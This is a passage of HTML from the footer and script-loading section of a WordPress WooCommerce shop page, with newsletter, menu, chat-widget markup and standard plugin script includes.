                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-location"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">SUPPORT QUESTION?</h3><p class="description">Store location</p>            </div>
                </div>
                        
            </div>

            </div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-434717a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434717a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09ea96" data-id="d09ea96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-778585c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778585c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8f0b8d elementor-hidden-tablet elementor-hidden-phone" data-id="c8f0b8d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f56674 elementor-hidden-tablet elementor-hidden-phone" data-id="1f56674" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffa4685 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffa4685" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-email"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe473e3" data-id="fe473e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-615984c elementor-widget elementor-widget-heading" data-id="615984c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up for Newsletter</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8401cc3" data-id="8401cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce55765 elementor-widget elementor-widget-heading" data-id="ce55765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to the weekly newsletter for all the
latest updates</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ab9ab" data-id="14ab9ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3c86e7 elementor-widget elementor-widget-tbay-newsletter" data-id="b3c86e7" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="your email..."> 
<button type="submit" value="Submit"> <span>Subscribe</span><i class="tb-icon tb-icon-email"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769047225" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a90255 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a90255" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3eee44" data-id="f3eee44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79736e6 elementor-widget elementor-widget-heading" data-id="79736e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POLICY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee1e583 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee1e583" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eade3fb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="eade3fb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://nhkpnature.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://nhkpnature.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2828"><a rel="privacy-policy" href="https://nhkpnature.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2d1467" data-id="f2d1467" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4accd91 elementor-widget elementor-widget-heading" data-id="4accd91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HELP</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f03811 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f03811" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e97d13 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="2e97d13" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="#">Search</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="#">Shipping Details</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://nhkpnature.com/track-my-order/">Track My Order</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac5e915" data-id="ac5e915" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-973271f elementor-widget elementor-widget-heading" data-id="973271f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee5492f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee5492f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11d6a66 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="11d6a66" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://nhkpnature.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-502a6a1" data-id="502a6a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acecaee elementor-widget elementor-widget-heading" data-id="acecaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACCOUNT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-540be5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="540be5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2ed4c7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d2ed4c7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-account-footer-container"><ul id="menu-account-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="#">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c868a2 elementor-section-stretched elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c868a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d19dc2" data-id="7d19dc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-307a548 elementor-widget elementor-widget-text-editor" data-id="307a548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020 -21 <strong><span style="color: #51e877;"><a style="color: #51e877;" href="https://hostnetindia.com">Hostnetindia</a>.</span></strong> All Rights Reserved.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09cdb5" data-id="d09cdb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58813da elementor-widget elementor-widget-wp-widget-vtrtsfree_widget" data-id="58813da" data-element_type="widget" data-widget_type="wp-widget-vtrtsfree_widget.default">
				<div class="elementor-widget-container">
			<ul style="list-style:none; font-family:Verdana, Geneva, sans-serif; font-size:14px"><li><b style="color:#6ec1e4">Total visitors : </b><span style="color:#">7,255</span></li></ul>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237db2d" data-id="237db2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01bcca2 elementor-widget elementor-widget-image" data-id="01bcca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="333" height="28" src="https://nhkpnature.com/wp-content/uploads/2020/07/payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
					
	</footer><!-- .site-footer -->
	
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-chevron-up"></i>
			</a>
		</div>
	
		
	

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/diza-child\/*","\/wp-content\/themes\/diza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div  onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-8 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 10px; right: 10px;"
                data-return_type="chat" 
                data-style="8" 
                data-number="919350211274" 
                data-pre_filled="Hello! I am looking for Livobest." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; right: 10px;" 
                data-position_mobile="position: fixed; bottom: 70px; right: 10px;" 
                >
                
<div class = "mdstyle8 ht-ctc-style-8 ctc-analytics" >
      <span class="waves-effect waves-light btn ctc-analytics" style="background-color: #26a69a; "
      onmouseover = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      "
      onmouseout  = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      ">
        <i class="material-icons s8_icon ctc-analytics left ctc-icon ctc-icon-whatsapp2 ht-ctc-s8-icon" 
        style="color: #ffffff; ">
        </i>
        <span class="ht-ctc-s8-text s8_span ctc-analytics" style="color: #ffffff; ">
          WhatsApp Chat        </span>
      </span>
</div>            </div>
            		<script>
			// Set Preview CSS
			document.addEventListener("DOMContentLoaded", function() {
				const cussrent_url = window.location.href;
				if (cussrent_url.includes('preview=true')) {
					let cssInline = document.createElement('style');
					cssInline.type = 'text/css';
					cssInline.id = 'qubely-block-js-preview';
					cssInline.innerHTML =JSON.parse( localStorage.getItem('qubelyCSS'));
					window.document.getElementsByTagName("head")[0].appendChild(cssInline);
				}
			})
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2135-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_font_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_mdstyle8_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/mdstyle8.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-13.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="diza-auth-script-js-extra">
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","login_nonce":"aa1149bbe3","register_nonce":"dd1d95eb38","redirecturl":"https:\/\/nhkpnature.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0" id="diza-auth-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.treeview.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nhkpnature.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nhkpnature.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.6.0" id="qubely-block-common-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.6.0" id="qubely-interaction-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhkpnature.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c53d3cdd9b6b97063e22d811c835af1","fragment_name":"wc_fragments_3c53d3cdd9b6b97063e22d811c835af1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//nhkpnature.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.85" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
var diza_settings = {"quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","search_nonce":"88c0e8a851","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"tips-on-how-to-activate-avast-secureline-vpn\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"current_page":"1","popup_cart_icon":"<i class=\"tb-icon tb-icon-cross\"><\/i>","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","loader":"https:\/\/nhkpnature.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","checkout_url":"https:\/\/nhkpnature.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0" id="diza-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/woocommerce.js?ver=1.0" id="diza-woocommerce-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/skip-link-fix.js?ver=1.0" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.fastclick.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
